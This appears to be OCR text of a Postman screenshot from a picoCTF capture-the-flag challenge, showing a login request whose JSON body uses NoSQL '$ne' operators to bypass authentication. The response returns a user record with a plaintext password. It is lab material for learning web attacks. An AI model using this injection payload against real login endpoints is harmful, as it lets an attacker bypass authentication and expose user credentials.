 POST http://atlas.picoctf.net:53436/api/login
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "email": "{\"$ne\": \"nonExistentEmail@example.com\"}",
3 "password": "{\"$ne\": \"randomString\"}"
4 }
5
ody Cookies Headers (6) Test Results Status: 200
Pretty Raw Preview Visualize Text
1 [{"_id":"65f08cf30112a251482f8d60","email":"joshiriya355@mumbama.com","firstName":"Josh","lastName":"Iriya","password":"Je80T8M7sUA",